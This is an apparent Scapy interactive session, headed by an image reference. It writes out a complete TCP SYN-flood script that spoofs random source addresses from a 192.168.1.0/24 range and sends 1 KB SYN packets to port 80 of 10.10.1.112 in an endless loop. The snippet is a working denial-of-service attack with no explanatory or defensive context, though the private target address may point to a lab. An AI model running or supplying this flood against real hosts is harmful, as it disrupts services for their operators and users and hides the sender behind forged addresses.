 >>> target = "10.10.1.112"
>>> targetp = 80
>>> ip = IP(src=RandIP("192.168.1.1/24"),dst=target)
>>> ip = IP(src=RandIP("192.168.1.1/24"), dst=target)
>>> tcp = TCP(sport=RandShort(), dport=targetp, flags="S")
>>> raw = Raw(b"X"*1024)
>>> p = ip / tcp / raw
>>> send(p, loop=1, verbose=0)